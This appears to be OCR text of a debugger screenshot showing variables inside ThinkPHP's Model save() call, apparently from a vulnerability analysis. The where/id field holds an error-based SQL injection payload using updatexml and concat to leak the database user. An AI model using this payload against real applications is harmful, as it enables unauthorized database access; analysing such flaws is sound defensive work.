 442
443 $result = $this->db->update($data,$options); $data: {name => [1], age => 1}[2] $options: {where => [1], table => "test", model => "test"}[3]
444
445
\Think › Model › save()
Model.class.php × index.php × index.php ×
Variables
$data = {array} [2]
name = {array} [1]
0 = "wang"
age = {int} 1
$options = {array} [3]
where = {array} [1]
id = {array} [2]
0 = "bind"
1 = "0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))"
table = "test"
model = "test"